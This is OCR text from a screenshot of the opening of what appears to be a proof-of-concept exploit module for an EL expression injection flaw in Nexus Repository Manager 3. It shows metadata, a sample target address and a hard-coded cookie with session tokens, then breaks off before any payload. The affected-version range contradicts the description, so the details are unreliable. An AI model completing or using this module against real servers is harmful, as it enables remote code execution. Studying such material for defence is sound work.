
    appPowerLink 
=
'https://oss.sonatype.org/'
    appName 
=
'Nexus Repository Manager'
    appVersion 
=
'3.6.2 版本到 3.14.0 版本'
    vulType 
=
'code-exec'
    desc 
=
'''Nexus Repository Manager 3 是一款软件仓库，
    可以用来存储和分发Maven、NuGET等软件源仓库。其3.
21.1及之前版本中，
    存在一处任意EL表达式注入漏洞，这个漏洞是CVE-2018-
16621的绕过。
    '''
    samples 
=
[
'http://192.168.34.137:8081/'
]
    install_requires 
=
[]
    category 
=
 POC_CATEGORY
.
EXPLOITS
.
WEBAPP
    protocol 
=
 POC_CATEGORY
.
PROTOCOL
.
HTTP
def
 _options
(
self
):
        o 
=
OrderedDict
()
        o
[
"cook"
]
=
OptString
(
'portainer.LOGIN_STATE_UUID=
eb8c2f19-87a5-4605-b4b3-18b9c11452c0; _ga=GA1.1.19
96873860.1590378950; NX-ANTI-CSRF-TOKEN=0.315423